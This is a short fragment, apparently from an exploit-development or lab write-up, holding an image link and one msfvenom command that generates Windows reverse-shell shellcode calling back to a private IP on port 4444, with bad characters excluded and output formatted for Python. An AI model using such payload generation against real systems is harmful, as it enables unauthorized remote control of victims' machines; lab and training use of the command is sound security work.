 msfvenom -p windows/shell_reverse_tcp LHOST=192.168.31.127 LPORT=4444 -b '\x00\x0a\x4d\x4f\x5f\x79\x7e\x7f' -f python